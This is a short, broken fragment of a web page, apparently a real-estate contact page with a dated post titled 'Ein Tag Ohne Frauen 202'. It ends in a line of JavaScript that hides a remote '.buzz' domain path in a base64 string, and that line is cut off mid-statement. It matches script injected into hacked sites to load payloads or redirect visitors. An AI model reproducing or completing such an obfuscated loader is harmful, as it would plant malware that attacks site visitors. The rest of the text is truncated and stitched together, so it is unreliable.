
0718115537/0716288400
assettoneestates@gm
Home
2025
February
15
February 15, 2025
Ein Tag Ohne Frauen 202
const pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=";cons